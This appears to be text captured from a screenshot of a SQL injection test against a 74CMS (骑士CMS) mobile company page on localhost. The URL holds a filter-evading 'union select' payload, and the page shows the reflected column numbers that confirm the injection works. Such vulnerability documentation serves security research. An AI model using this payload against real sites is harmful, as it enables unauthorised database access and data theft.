 localhost/74/wap/wap-company-show.php?id=8E0union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,2
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]4
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页
网站首页
客服电话 000-00000000